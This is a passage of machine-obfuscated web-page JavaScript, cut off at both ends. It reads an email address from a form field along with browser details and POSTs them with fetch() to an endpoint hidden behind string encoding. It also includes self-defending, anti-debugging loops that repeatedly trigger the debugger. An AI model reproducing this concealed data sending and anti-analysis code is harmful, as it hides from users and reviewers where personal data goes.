h=function(d,e){d=d-(-0x5*0xd2+0x7*0x1a5+-0x5fa);var f=c[d];return f;},h(a,b);}N[bD(0x1b7,0x2bf,0x2bd,0x286,0x23e)+'er']=bG(0x3e7,0x47a,0x3d6,0x382,0x35c)+bE(0x3f3,0x384,0x42b,0x359,0x418)+bC(-0xd4,-0x18e,-0x1bd,-0x112,-0x73)+bG(0x470,0x4a2,0x431,0x424,0x4be)+bD(0x2e7,0x31e,0x21d,0x2c0,0x29b)+'m',N[bG(0x3f4,0x471,0x3a3,0x408,0x434)+bF(0x55d,0x451,0x529,0x4dc,0x4d2)]=navigator[bE(0x41b,0x37d,0x4cf,0x472,0x36d)+bC(-0x20e,-0xce,-0x205,-0x15b,-0x1fa)],fetch(bG(0x35c,0x3c0,0x2eb,0x38e,0x2e3)+bD(0x330,0x33f,0x2a9,0x2ba,0x2f5)+bC(-0x94,-0x8,0x34,-0x5e,-0xe5)+bC(-0x65,0x8a,-0x37,-0x15,-0x30)+bD(0x26c,0x1bf,0x17b,0x13b,0x1da)+bD(0x23a,0x270,0x282,0x321,0x2b1)+bC(-0x47,0x40,0x99,-0x5,-0x29)+bC(-0x5c,-0x4,-0x1,-0x89,-0x65)+bF(0x3a2,0x409,0x494,0x456,0x412)+bC(-0x2d,-0x53,-0x5e,-0xd9,-0x13e)+bC(-0x3c,-0x18,-0x27,-0x84,-0x56)+bC(-0x2f,-0x179,-0x86,-0xd0,-0x15a),{'method':bE(0x480,0x3d1,0x4dd,0x428,0x4bd),'headers':K,'body':JSON[bD(0x2ab,0x23e,0x217,0x322,0x291)+bF(0x439,0x481,0x4db,0x43a,0x428)]({'email':document[bD(0x2d8,0x253,0x35f,0x356,0x2da)+bE(0x493,0x4be,0x4c7,0x455,0x4a7)+bC(-0xd6,-0x16d,-0x82,-0x125,-0x16f)](bE(0x49d,0x46d,0x42c,0x532,0x4fc)+'2')[bF(0x452,0x435,0x4b7,0x485,0x40a)],'registered':Math[bG(0x36a,0x31e,0x2d4,0x34b,0x3d6)](Date[bE(0x4ed,0x50c,0x599,0x4d9,0x4c8)]())/(-0x11a5+0x1b95+0x1*-0x608),'activated':![],'deactivated':Math[bE(0x3ee,0x357,0x36b,0x45e,0x46a)](Date[bG(0x469,0x504,0x4fa,0x467,0x41c)]())/(0x163*0x9+0x157f+-0x2*0xf09),'tags':L,'global_attributes':M,'doidata':N})});function c(i){function bH(i,j,k,l,m){return bD(k,j-0x2d,k-0xe,l-0xad,l- -0x17c);}function bI(i,j,k,l,m){return bD(l,j-0xeb,k-0x35,l-0x30,j-0x19);}var j={'kmcnZ':bH(0xd1,0x167,0x90,0xc7,0xba)+bI(0x262,0x1f4,0x1d0,0x2a1,0x216)+bH(0x150,0x192,0xad,0x13d,0x1be)+')','cZhZg':bJ(0x14e,0x183,0x1e6,0x26b,0x29a)+bH(0x39,0x2d,0xfb,0x57,0x77)+bK(0x4a6,0x43d,0x52b,0x47c,0x47f)+bI(0x1a1,0x256,0x2f5,0x28e,0x2f4)+bI(0x2dd,0x23f,0x26c,0x2f2,0x19a)+bI(0x2f1,0x296,0x2c1,0x225,0x295)+bK(0x41e,0x45a,0x4c4,0x3b4,0x48f),'texIa':function(l,m){return l(m);},'VKQBu':bH(0xf3,0xb7,0x63,0xa2,0x126),'mRhEX':function(l,m){return l+m;},'okRHP':bL(0x468,0x4fc,0x42f,0x415,0x434),'UCmXJ':function(l,m){return l+m;},'jOcKH':bJ(0x2a7,0x1b3,0x225,0x2a0,0x16f),'jxSoS':function(l,m){return l(m);},'FSxja':function(l){return l();},'sIjXr':function(l,m){return l!==m;},'KJHiJ':bK(0x50e,0x4a2,0x507,0x4a5,0x520),'QEuta':bJ(0x271,0x27f,0x20e,0x156,0x276),'WAASE':function(l,m){return l!==m;},'YpAUJ':bK(0x4de,0x4b0,0x4ba,0x4d3,0x4d6),'rKNWj':bI(0x1c9,0x275,0x31a,0x2d6,0x25e),'NbOCa':function(l,m){return l(m);},'hlBpE':bK(0x51f,0x54f,0x4cb,0x55a,0x4b7)+bJ(0x23e,0x164,0x1a4,0x243,0x20a)+'5','PiMvu':bL(0x360,0x33b,0x3ea,0x2cc,0x40c),'jCcKh':bJ(0x166,0x24a,0x219,0x27e,0x2c3),'WbhHw':bL(0x439,0x3bc,0x4ec,0x3ed,0x3dc)+'n','nqANo':bH(0x223,0x20d,0x15f,0x1a8,0x1fc)+bK(0x49a,0x46e,0x4c0,0x44d,0x4e3)+'+$','kQLiF':function(l,m){return l+m;},'ynEOB':bH(0xfa,0xf9,0x158,0x19e,0x105)+bK(0x471,0x529,0x475,0x4bd,0x44b)+'t','rWVCY':function(l,m){return l===m;},'MtxBZ':bL(0x445,0x45d,0x430,0x488,0x3bc),'KQRja':bH(0xd2,0x165,0x141,0x113,0xc5),'AJvse':bH(0x110,0x11c,0xe5,0x115,0x146)+'g','oTHhx':bJ(0xeb,0x1fe,0x15b,0xda,0x1f0),'IKVij':bK(0x55d,0x599,0x4a4,0x601,0x5dc),'xbboz':bI(0x299,0x32b,0x2ef,0x39a,0x3d4)+bK(0x437,0x4bd,0x493,0x4a0,0x397)+bJ(0x21b,0x219,0x208,0x179,0x167),'btPXk':bJ(0x18d,0x55,0xed,0xf4,0x19a)+'er','DspUn':bL(0x33c,0x2d8,0x366,0x3f0,0x330),'aXrJC':bJ(0x162,0x138,0x102,0x162,0x1ba),'miRRS':function(l,m){return l/m;},'Qheeg':bI(0x205,0x24c,0x1a5,0x208,0x2e4)+'h','RDhiH':function(l,m){return l%m;},'RPfsU':function(l,m){return l!==m;},'IBnqz':bK(0x4e6,0x519,0x576,0x51d,0x532),'vGEaQ':bJ(0x209,0x252,0x1b5,0x23f,0x192),'AKTKH':function(l,m){return l+m;},'cdVdw':function(l,m){return l===m;},'xnqAB':bJ(0x19b,0x215,0x1f3,0x15d,0x274),'jgfkK':bH(0xdc,0x166,0x1d4,0x17e,0x1ea),'CHtJY':function(l,m){return l+m;},'nEhAv':bJ(0x1fa,0x1e0,0x189,0x114,0x12a),'xPiUA':function(l,m){return l!==m;},'gmcUB':bK(0x475,0x427,0x4c5,0x444,0x4bc),'IrHRL':bJ(0x27d,0x29c,0x1ee,0x144,0x282),'vCvPA':bJ(0x175,0x81,0xc5,0x14b,0x2d),'zEqhj':function(l,m){return l(m);}};function bK(i,j,k,l,m){return bE(i-0x4d,j-0x8d,j,l-0x150,m-0x1b7);}function k(l){function bR(i,j,k,l,m){return bH(i-0x140,j-0x1ca,j,k- -0x173,m-0x1db);}var m={'fuIJo':j[bM(0x175,0x1e2,0x1d3,0x28d,0x1e8)],'HAQbR':function(n,o){function bN(i,j,k,l,m){return bM(i-0x183,j-0x112,k-0x158,k,l-0xac);}return j[bN(0x372,0x2db,0x29d,0x350,0x35f)](n,o);},'EGaeB':j[bO(0x106,0xfe,0x146,0x14a,0xd1)],'xlnWk':j[bO(0x17c,0x286,0x161,0x1ce,0x242)],'Meidd':j[bQ(0x14a,0x1fb,0x105,0xb8,0x155)],'cZEkz':j[bR(-0x4e,-0xf9,-0x7d,0x30,-0x11f)],'bYQPn':function(n,o){function bS(i,j,k,l,m){return bP(i-0x77,j-0x88,k-0x189,l- -0xa9,k);}return j[bS(0x15,0x58,0x6a,0x81,0x1)](n,o);},'YHIqX':j[bR(-0xcf,0x7c,-0x22,-0x2d,0x4c)]};function bO(i,j,k,l,m){return bJ(i-0xe,j,l-0x63,l-0x1f,m-0xef);}function bM(i,j,k,l,m){return bJ(i-0x140,l,m-0xfa,l-0x10c,m-0x27);}function bP(i,j,k,l,m){return bK(l- -0x3c1,m,k-0x2c,l-0x60,m-0x18f);}function bQ(i,j,k,l,m){return bK(m- -0x2ba,k,k-0xbb,l-0x1a7,m-0x1ac);}if(j[bP(0x30,0x8c,0x9b,0x2f,0xd9)](j[bM(0x20e,0x292,0x228,0x278,0x2a0)],j[bP(0x106,0x153,0x7e,0x130,0x10b)])){var p=l[bO(0x261,0x237,0x253,0x235,0x255)](m,arguments);return n=null,p;}else{if(j[bR(-0x155,-0x17a,-0x12f,-0x81,-0xd3)](typeof l,j[bO(0x1fe,0x1c2,0x146,0x18a,0x1f9)])){if(j[bR(-0x79,-0x173,-0x12f,-0x80,-0xbf)](j[bR(-0x145,-0x118,-0xc4,-0x2f,-0x6b)],j[bM(0x274,0x172,0x2c7,0x25d,0x229)])){var p=m[bQ(0x206,0x17c,0x203,0x17b,0x175)][bR(0x15,-0x7b,-0x43,-0xf1,-0xa3)]('|'),q=0x2166+0x1a45+-0xd*0x497;while(!![]){switch(p[q++]){case'0':var r=q[bP(0xf0,0xd,-0x13,0x70,-0x1b)+bP(0x99,0x3a,0x53,0x82,-0x2b)+'r'][bO(0x22c,0x186,0x1a3,0x208,0x264)+bM(0x233,0x273,0x2dd,0x29f,0x260)][bP(0x54,-0x47,-0x2d,0x64,0x71)](r);continue;case'1':r[bM(0x330,0x340,0x32e,0x2c6,0x290)+bQ(0x240,0x2d1,0x207,0x219,0x26a)]=s[bP(0x133,0xc2,0x17e,0x103,0x191)+bP(0xef,0x112,0x159,0x163,0xe0)][bQ(0x1c5,0xe2,0x20c,0xf1,0x16b)](s);continue;case'2':r[bM(0x144,0x1f7,0x26d,0x1e2,0x1e4)+bQ(0x254,0x24c,0x200,0x33b,0x296)]=v[bO(0xc3,0x186,0x16c,0x15a,0x1ae)](w);continue;case'3':var s=u[t]||r;continue;case'4':var t=s[t];continue;case'5':x[t]=r;continue;}break;}}else return function(p){}[bR(-0x7f,-0x88,-0xee,-0x125,-0x12e)+bO(0xe1,0x16e,0x106,0x178,0x1bb)+'r'](j[bM(0x353,0x321,0x262,0x3be,0x304)])[bO(0x225,0x2d0,0x25d,0x235,0x282)](j[bP(0xb,0x91,-0x4f,0x60,0xe4)]);}else{if(j[bR(-0x16,0x82,-0x28,-0x12,0x44)](j[bR(0x65,-0x35,-0x42,0xb,-0x91)],j[bO(0x1cd,0xd6,0x203,0x181,0x140)])){if(j[bM(0x26b,0x263,0x206,0x220,0x24a)](j[bQ(0x1c6,0x1ff,0x237,0x18b,0x21e)]('',j[bQ(0x219,0x21e,0x2ef,0x289,0x24e)](l,l))[j[bM(0x360,0x2ee,0x28c,0x31f,0x2ca)]],-0x141*-0x4+0xcdf+-0x11e2)||j[bR(-0xac,-0xa4,-0x12f,-0x12d,-0x18d)](j[bP(0xd6,0x104,0x10b,0x158,0xec)](l,-0x1d*-0x6e+0x1*-0x184d+0xbeb),0xa9*-0x31+-0x6*-0x5d1+-0x28d))j[bR(-0x1ca,-0x1ac,-0x12e,-0x1a2,-0xc7)](j[bO(0x153,0x1ea,0x168,0x163,0x146)],j[bQ(0x1cd,0x1fd,0x19d,0x1d5,0x233)])?function(){function bT(i,j,k,l,m){return bM(i-0xfc,j-0xb8,k-0xc3,i,l-0x363);}function c0(i,j,k,l,m){return bO(i-0x101,l,k-0x12f,i-0x15,m-0xa1);}function bY(i,j,k,l,m){return bP(i-0xf2,j-0x12d,k-0x181,m- -0x267,l);}function bU(i,j,k,l,m){return bO(i-0x13e,k,k-0xce,i-0x96,m-0x180);}var p={'LVPGW':j[bT(0x623,0x6c8,0x6bd,0x63a,0x5f7)],'UZFEp':j[bT(0x547,0x5a6,0x51b,0x524,0x5a7)],'rJklN':function(q,r){function bV(i,j,k,l,m){return bU(k- -0x14d,j-0x26,i,l-0x1e2,m-0x133);}return j[bV(0xd0,0x1e0,0x12c,0x10a,0x79)](q,r);},'zOFLQ':j[bT(0x513,0x4e9,0x586,0x5a1,0x63c)],'YUeLG':function(q,r){function bX(i,j,k,l,m){return bT(i,j-0xd5,k-0x5f,l- -0x24c,m-0xe6);}return j[bX(0x36f,0x473,0x324,0x3bb,0x36c)](q,r);},'MHfxP':j[bY(-0x7c,-0x149,-0x1c6,-0x7b,-0x10d)],'ZXQhH':function(q,r){function bZ(i,j,k,l,m){return bY(i-0x178,j-0x2,k-0x6f,l,m-0x623);}return j[bZ(0x49e,0x37c,0x470,0x487,0x412)](q,r);},'VdAFP':j[c0(0x2a8,0x2f8,0x352,0x30b,0x2a5)],'gFcEH':function(q,r){function c1(i,j,k,l,m){return bT(j,j-0xae,k-0x87,i- -0xcf,m-0x1d9);}return j[c1(0x473,0x3d0,0x44a,0x50c,0x4d7)](q,r);},'MxkFr':function(q){function c2(i,j,k,l,m){return bW(m,l- -0x312,k-0x150,l-0xff,m-0xf9);}return j[c2(-0x95,0x3f,-0xbf,-0x46,0x69)](q);}};function bW(i,j,k,l,m){return bM(i-0x5,j-0x1b5,k-0x91,i,j-0xb0);}if(j[c0(0x241,0x272,0x1c2,0x1c9,0x25d)](j[c0(0x150,0x11c,0xd4,0x1b0,0x1f7)],j[bW(0x257,0x29c,0x327,0x2d1,0x276)]))return!![];else{var u=new m(p[bU(0x261,0x277,0x210,0x2c0,0x1e6)]),v=new n(p[c0(0x1c2,0x1f0,0x11a,0x16e,0x1b9)],'i'),w=p[bU(0x1d8,0x1ad,0x137,0x1ad,0x275)](o,p[c0(0x281,0x2c2,0x205,0x1e2,0x204)]);!u[bW(0x340,0x320,0x379,0x3a4,0x2c8)](p[bT(0x648,0x5b6,0x5c2,0x66f,0x6b2)](w,p[bT(0x669,0x675,0x544,0x5c4,0x5a5)]))||!v[bY(-0x1ed,-0x17f,-0x1c6,-0x1e6,-0x184)](p[bT(0x669,0x5f2,0x6b2,0x61f,0x5e7)](w,p[bW(0x2e8,0x389,0x327,0x3ee,0x422)]))?p[c0(0x29c,0x28d,0x267,0x1f9,0x293)](w,'0'):p[bY(-0xd5,-0xf0,-0x6c,-0x128,-0xce)](q);}}[bO(0x127,0x19a,0x1f6,0x166,0x1e7)+bP(0x11d,0x9a,0x110,0x82,0x96)+'r'](j[bQ(0x142,0x1ee,0x143,0x1e3,0x19d)](j[bR(-0xbf,-0x12d,-0x10a,-0x133,-0xbf)],j[bQ(0x1a3,0x12b,0x14f,0x26b,0x1df)]))[bP(0x57,0x3,0x90,0x90,0x8d)](j[bO(0x121,0x91,0x128,0x144,0x1aa)]):function(){return!![];}[bQ(0x1b6,0x177,0x1a9,0x19d,0x177)+bQ(0x225,0xd1,0x203,0x164,0x189)+'r'](m[bP(0x9e,0x3f,-0x42,0x38,0x49)](m[bQ(0x19d,0x289,0x203,0x28e,0x209)],m[bP(0xa8,0x98,0xa7,0x31,-0x2)]))[bQ(0x188,0xe2,0x233,0x157,0x197)](m[bQ(0xfb,0x172,0x1b8,0x15b,0x143)]);else{if(j[bR(-0x126,-0xa1,-0xa5,-0x121,-0x44)](j[bP(0x232,0x15d,0x252,0x19e,0x16e)],j[bQ(0x23b,0x29c,0x2da,0x27e,0x28e)]))return k[bR(-0x74,-0xe3,-0x5b,-0xc9,0x21)+bM(0x308,0x293,0x38f,0x2f1,0x2f0)]()[bM(0x327,0x36a,0x351,0x264,0x2c4)+'h'](m[bR(0x50,-0x34,-0x25,0x30,-0xab)])[bP(0x6a,0x191,0x106,0x103,0x7c)+bR(0xb2,-0x7,0x5,-0x22,-0x33)]()[bR(-0x1a5,-0x97,-0xee,-0x64,-0xd6)+bQ(0x150,0x11f,0x146,0x22b,0x189)+'r'](l)[bQ(0x280,0x1f7,0x226,0x219,0x23e)+'h'](m[bO(0x209,0x1ca,0x17f,0x22f,0x1e8)]);else(function(){function c6(i,j,k,l,m){return bQ(i-0xde,j-0x107,k,l-0x93,m- -0x388);}function c3(i,j,k,l,m){return bM(i-0x1e5,j-0xd6,k-0x37,i,m- -0x3c3);}function c7(i,j,k,l,m){return bQ(i-0x56,j-0x9d,j,l-0x1b6,m-0x330);}function c5(i,j,k,l,m){return bP(i-0x1b0,j-0xd1,k-0x1af,j- -0x1fc,l);}function c4(i,j,k,l,m){return bR(i-0x8e,l,k-0x2d8,l-0x134,m-0x8e);}if(j[c3(-0xec,-0x1ba,-0x203,-0x104,-0x179)](j[c3(-0x1e9,-0x229,-0x280,-0x262,-0x1ff)],j[c5(-0xf5,-0x5c,-0xc6,-0x9c,-0x60)]))return![];else(function(){return![];}[c3(-0x193,-0x13f,-0x146,-0x27e,-0x1c6)+c7(0x555,0x4be,0x52e,0x508,0x4b9)+'r'](m[c6(-0x192,-0x17a,-0x2b5,-0x1f4,-0x205)](m[c6(-0x22a,-0x20e,-0x1f5,-0x17d,-0x17f)],m[c4(0x17f,0x1d0,0x1ab,0x1db,0x215)]))[c5(-0x88,-0xbd,-0x13d,-0x144,-0x13d)](m[c7(0x4c7,0x57c,0x51b,0x5dd,0x558)]));}[bM(0x259,0x265,0x2a3,0x28d,0x1fd)+bO(0x16e,0x136,0x1e5,0x178,0x10b)+'r'](j[bQ(0x1e6,0x1ef,0x21f,0x282,0x1fb)](j[bP(0xd,0x14,0xd3,0x54,0xf5)],j[bM(0x2a6,0x300,0x2f9,0x30e,0x265)]))[bR(-0xce,-0x8b,-0x1f,-0x37,0x8d)](j[bM(0x250,0x29f,0x2a2,0x238,0x2c9)]));}}else j[bR(-0xf3,-0x4f,-0x100,-0xb3,-0x1b6)](j,-0x2f2+-0x1c5d+0x1f4f);}j[bR(-0xb2,0x43,-0x71,-0x103,-0x52)](k,++l);}}function bL(i,j,k,l,m){return bE(i- -0xad,j-0x69,j,l-0x9a,m-0x71);}function bJ(i,j,k,l,m){return bG(k- -0x25d,j-0x5c,j,l-0x18a,m-0x142);}try{if(j[bH(0x7a,0xb0,0x16d,0xce,0x9a)](j[bI(0x352,0x307,0x24e,0x3a0,0x3a4)],j[bL(0x424,0x3be,0x38a,0x3f7,0x40f)])){if(i){if(j[bJ(0x114,0x158,0x152,0xca,0x1fa)](j[bI(0x2a4,0x1ea,0x24a,0x1ed,0x259)],j[bJ(0x11b,0x208,0x18e,0x20d,0x1e7)]))return k;else k=l;}else j[bH(0x121,0x58,0x30,0xce,0x122)](j[bK(0x498,0x4e0,0x529,0x402,0x486)],j[bJ(0x16d,0xf1,0x16a,0xd6,0xbf)])?j[bH(0x25,0x12c,0x26,0x78,0xf6)](k,0x24b6+0xe48+-0x6b*0x7a):k=l;}else{if(m){var o=q[bK(0x500,0x4f1,0x4c5,0x49c,0x5a9)](r,arguments);return s=null,o;}}}catch(o){}}
        (function(i,j){var k=i();function S(i,j,k,l,m){return h(i-0x86,k);}function R(i,j,k,l,m){return h(i- -0xa9,m);}function Q(i,j,k,l,m){return h(k- -0x2e8,i);}function T(i,j,k,l,m){return h(j- -0x269,l);}function U(i,j,k,l,m){return h(i- -0x326,m);}while(!![]){try{var l=-parseInt(Q(-0x193,-0x138,-0xeb,-0x1a0,-0x4f))/(-0x1*0x1c1+-0x19bc+0x1b7e)*(parseInt(R(0x11b,0xfc,0x67,0x1ca,0x7a))/(0x2*-0x8d8+-0x6a*-0x59+-0x1328))+parseInt(Q(-0xa1,-0x6,-0xb2,-0x47,-0x64))/(-0xaf1*0x3+-0xa*-0x86+0x2*0xdcd)*(parseInt(S(0x229,0x1d7,0x258,0x26f,0x271))/(-0x5*-0x3a1+-0x28+-0x11f9))+parseInt(T(-0x10d,-0xb8,-0xc2,-0x19,-0x8b))/(-0x1bcb*-0x1+0xffd+-0x2bc3)+parseInt(S(0x326,0x309,0x2d4,0x3c8,0x298))/(0x22cc+-0x45*-0x8e+-0x14*0x3a7)*(-parseInt(T(-0x76,-0x34,-0xa2,-0x47,0x2))/(-0x2*0x59c+0x8d8+0x267))+-parseInt(Q(-0x154,-0x131,-0x120,-0x131,-0x18c))/(0x1b81+-0xc5*0x14+-0x3*0x407)+parseInt(T(-0x61,-0x4b,-0xc0,-0xc,-0xe5))/(0x229c*0x1+0x36*0x90+-0x40f3)*(-parseInt(Q(-0x7c,-0xd1,-0x1c,0x6c,-0x76))/(-0x1e68+0x1*-0x1368+0x31da))+parseInt(U(-0xfb,-0xa0,-0x199,-0x120,-0x9a))/(0x3f*0x4b+-0x22f+-0x103b*0x1)*(parseInt(Q(0x2c,-0xd9,-0x2b,-0x4c,-0x81))/(-0x1*0x1f42+0x1929+0x625));if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,-0xb3*0x46f+-0x25b80+0x77981));var f=(function(){function X(i,j,k,l,m){return h(j-0x2dd,i);}var i={'ocDOs':function(k,l){return k===l;},'siCXc':V(0x142,0x182,0x1b5,0x1eb,0x117),'moKmx':W(0x53f,0x4d3,0x4c3,0x560,0x4d8),'VeDDo':function(k,l){return k!==l;},'dvYSn':V(0x2b5,0x20f,0x19f,0x198,0x298),'KlLNu':function(k,l){return k(l);},'bfzvb':function(k,l){return k+l;},'ivULU':function(k,l){return k+l;},'JcZJP':V(0x197,0x1f0,0x25d,0x26e,0x194)+W(0x4da,0x4f5,0x4d0,0x583,0x579)+Z(0x2ca,0x2b6,0x2bf,0x31d,0x27f)+X(0x58e,0x51b,0x4bd,0x482,0x535),'DSaUi':Z(0x2aa,0x232,0x256,0x210,0x2cc)+Z(0x351,0x2b4,0x341,0x370,0x2d4)+Y(0x370,0x352,0x2e1,0x272,0x30b)+X(0x53a,0x50a,0x45a,0x521,0x451)+Y(0x288,0x37d,0x2d5,0x2a4,0x2f6)+W(0x66d,0x5a3,0x5e3,0x5f4,0x677)+'\x20)','WYSil':function(k){return k();},'IrItp':function(k,l){return k===l;},'oiDGK':X(0x563,0x5cb,0x640,0x5b6,0x5ca),'KlqRq':W(0x6b7,0x60f,0x5d1,0x655,0x629)};function V(i,j,k,l,m){return h(j- -0x4d,i);}function Z(i,j,k,l,m){return h(k-0x96,i);}function W(i,j,k,l,m){return h(l-0x3b0,k);}var j=!![];function Y(i,j,k,l,m){return h(m- -0x4,i);}return function(k,l){var m={'wVlvB':function(o,p){function a0(i,j,k,l,m){return h(l- -0x52,m);}return i[a0(0x19b,0x188,0x288,0x208,0x212)](o,p);},'gLikX':function(o,p){function a1(i,j,k,l,m){return h(j-0x14f,l);}return i[a1(0x3d1,0x356,0x30f,0x3c1,0x3d4)](o,p);},'WLnKY':function(o,p){function a2(i,j,k,l,m){return h(k-0x2a5,i);}return i[a2(0x51b,0x499,0x53e,0x5f1,0x4c3)](o,p);},'yxRrH':i[a3(0x7e,0x86,0xa9,0x135,0x156)],'mTQbe':i[a4(0xbd,0x15b,0x1ad,0x214,0xe6)],'uZKVW':function(o){function a5(i,j,k,l,m){return a3(i-0x4c,j-0xa5,l-0x2f1,l-0x1be,k);}return i[a5(0x27b,0x353,0x2a5,0x2e6,0x2e8)](o);}};function a8(i,j,k,l,m){return Y(j,j-0x9e,k-0xf,l-0x141,m-0x328);}function a3(i,j,k,l,m){return W(i-0x1b7,j-0x16e,m,k- -0x5a3,m-0x178);}function a6(i,j,k,l,m){return V(k,m-0x107,k-0x178,l-0x142,m-0x1cf);}function a7(i,j,k,l,m){return V(i,m-0x122,k-0x1a,l-0x2,m-0xd9);}function a4(i,j,k,l,m){return X(m,j- -0x36e,k-0x1d9,l-0x8f,m-0xc8);}if(i[a3(-0x3f,0xe0,0x3e,0x93,0x43)](i[a3(0x77,0x12f,0xb4,0x94,0x169)],i[a6(0x1cd,0x24b,0x1ff,0x285,0x25c)]))return![];else{var n=j?function(){function a9(i,j,k,l,m){return a8(i-0x98,j,k-0x144,l-0x71,l- -0xa4);}function ac(i,j,k,l,m){return a7(l,j-0x11b,k-0x179,l-0x2e,k- -0x1c1);}function ab(i,j,k,l,m){return a7(i,j-0x135,k-0x5c,l-0x163,l- -0x28e);}function aa(i,j,k,l,m){return a3(i-0xdf,j-0xee,k-0x101,l-0x13f,j);}function ad(i,j,k,l,m){return a6(i-0x51,j-0x121,j,l-0x130,l-0xab);}if(i[a9(0x447,0x45a,0x498,0x45b,0x3f7)](i[a9(0x609,0x4fe,0x53a,0x57e,0x4f7)],i[aa(0x12d,0x11c,0x127,0xb7,0x108)])){var r=m[a9(0x4e2,0x55f,0x567,0x577,0x5e3)](k,m[a9(0x4a2,0x522,0x3e3,0x48f,0x53f)](m[a9(0x567,0x4fb,0x580,0x573,0x517)](m[ad(0x2f1,0x391,0x2d4,0x36a,0x3c9)],m[a9(0x3d6,0x44c,0x423,0x47b,0x41b)]),');'));l=m[ac(0x130,0x75,0x118,0x10d,0xd7)](r);}else{if(l){if(i[aa(0x177,0x218,0x20d,0x212,0x1f7)](i[a9(0x597,0x4cf,0x5e8,0x56f,0x52c)],i[a9(0x54a,0x55f,0x4d8,0x56f,0x514)])){var s=l[a9(0x4eb,0x485,0x4e8,0x51d,0x5c8)](m,arguments);return n=null,s;}else{var p=l[ad(0x373,0x42a,0x3b4,0x402,0x366)](k,arguments);return l=null,p;}}}}:function(){};return j=![],n;}};}());function bq(i,j,k,l,m){return h(m-0x147,k);}var e=f(this,function(){function ag(i,j,k,l,m){return h(k- -0x2a5,l);}function ai(i,j,k,l,m){return h(l- -0x181,i);}function af(i,j,k,l,m){return h(j- -0x224,i);}var j={};j[ae(0x448,0x4a6,0x50d,0x527,0x4e0)]=ae(0x4e6,0x478,0x4f3,0x4a0,0x4ab)+ag(-0x106,-0xbe,-0xfe,-0xd7,-0x147)+'+$';var k=j;function ae(i,j,k,l,m){return h(j-0x285,m);}function ah(i,j,k,l,m){return h(m-0x209,l);}return e[ah(0x57c,0x5b6,0x50b,0x592,0x4fd)+ai(0x78,0x12c,0x14e,0x117,0x1c7)]()[ah(0x41c,0x3bf,0x3b7,0x46a,0x3df)+'h'](k[ai(0x1d,0x73,0x106,0xa0,0xeb)])[ae(0x5ed,0x579,0x567,0x54b,0x5be)+ah(0x4cd,0x4ee,0x405,0x53a,0x4a1)]()[ae(0x52d,0x47e,0x532,0x40e,0x449)+af(0x36,0x17,-0xa1,-0xe,-0x78)+'r'](e)[ai(0x2d,0x4b,0xa5,0x55,-0x51)+'h'](k[ag(-0x9a,-0xd6,-0x84,-0x7b,0x29)]);});e(),(function(){function an(i,j,k,l,m){return h(l-0x19d,j);}function aj(i,j,k,l,m){return h(k-0x3ba,j);}var i={'yFhIw':function(l,m){return l===m;},'QBDLx':aj(0x5be,0x70b,0x674,0x6d5,0x672),'QXvRi':function(l,m){return l!==m;},'BFYcJ':ak(-0x18b,-0x1b1,-0x239,-0xfa,-0x129),'wUHYK':al(0xfb,0x134,0x1b4,0x1fd,0x1b2),'YdKaO':function(l,m){return l(m);},'rsrAy':function(l,m){return l+m;},'eaTJt':function(l,m){return l+m;},'zdihf':al(0x145,0xb1,0x1c0,0x13a,0x122)+al(0xa3,0x7e,0x10,0xa4,0xb8)+ak(-0x107,-0xee,-0xdc,-0x15b,-0x13a)+an(0x406,0x337,0x431,0x3db,0x3b8),'dkEtR':am(0x135,0x116,0x124,0x192,0xba)+ak(-0x85,0xa,0x33,-0x13,-0x77)+an(0x53e,0x502,0x3f1,0x4ac,0x447)+aj(0x53a,0x65d,0x5e7,0x559,0x584)+ak(-0x36,-0xb3,-0x55,-0xc8,-0x15)+an(0x48f,0x433,0x43e,0x3e1,0x444)+'\x20)','FpFvo':aj(0x690,0x73f,0x6b3,0x674,0x660),'gDfxW':al(0x208,0x128,0x153,0x1df,0x18d),'QxAWs':function(l){return l();}},j=function(){function ao(i,j,k,l,m){return al(m,j-0x1ba,k-0x17,l-0x60,i- -0xce);}function aq(i,j,k,l,m){return aj(i-0x10e,l,m- -0x312,l-0x2,m-0x115);}function ap(i,j,k,l,m){return ak(j-0x374,k,k-0x15d,l-0x100,m-0x69);}function ar(i,j,k,l,m){return al(l,j-0x15f,k-0xaa,l-0x178,k- -0x12f);}function as(i,j,k,l,m){return al(j,j-0x18e,k-0x121,l-0x7f,m-0x457);}if(i[ao(-0x4a,-0xa9,-0x55,-0x20,-0x99)](i[ao(0xb1,0xf9,0xe0,0x54,0x22)],i[aq(0x2be,0x311,0x38b,0x360,0x342)])){var l;try{if(i[ar(-0x97,0x10,-0x54,0x62,-0xbb)](i[ap(0x301,0x31b,0x38d,0x3bf,0x275)],i[ao(0xe1,0xfb,0xc5,0x8d,0x12b)]))l=i[ap(0x284,0x2d6,0x388,0x258,0x249)](Function,i[ap(0x230,0x255,0x26e,0x2d4,0x2a9)](i[aq(0x329,0x32d,0x2f9,0x37a,0x310)](i[ar(-0x4e,-0x72,0x1d,-0x99,-0x5b)],i[ao(0xd3,0x4a,0x13b,0xdd,0xde)]),');'))();else{var n=o?function(){function at(i,j,k,l,m){return ao(m-0x5bc,j-0xee,k-0x187,l-0x113,k);}if(n){var C=y[at(0x5c9,0x70f,0x5bf,0x6db,0x670)](z,arguments);return A=null,C;}}:function(){};return t=![],n;}}catch(n){if(i[ap(0x1c5,0x1e3,0x171,0x12d,0x26a)](i[ar(0xac,0x2,0x94,0xb6,-0x18)],i[ao(0xe7,0x12f,0x8f,0xb8,0xa7)]))return!![];else l=window;}return l;}else{var q=l[as(0x522,0x691,0x5e4,0x667,0x5d9)](m,arguments);return n=null,q;}};function al(i,j,k,l,m){return h(m- -0x11b,i);}function am(i,j,k,l,m){return h(i- -0x8b,k);}var k=i[am(0x158,0xdc,0x1cf,0x1a4,0x1c9)](j);function ak(i,j,k,l,m){return h(i- -0x330,j);}k[ak(-0x58,-0x91,-0x7c,-0x86,0x2c)+al(0x13b,0xcf,0x1fc,0x137,0x157)+'l'](c,-0x1*0x3e5+0x1d8e+-0xa09);}());var d=(function(){function ax(i,j,k,l,m){return h(m-0xcd,i);}function ay(i,j,k,l,m){return h(k-0x23,i);}function av(i,j,k,l,m){return h(m- -0x11d,i);}function au(i,j,k,l,m){return h(j- -0x150,i);}var i={'pcoBs':function(k,l){return k(l);},'FcWun':function(k,l){return 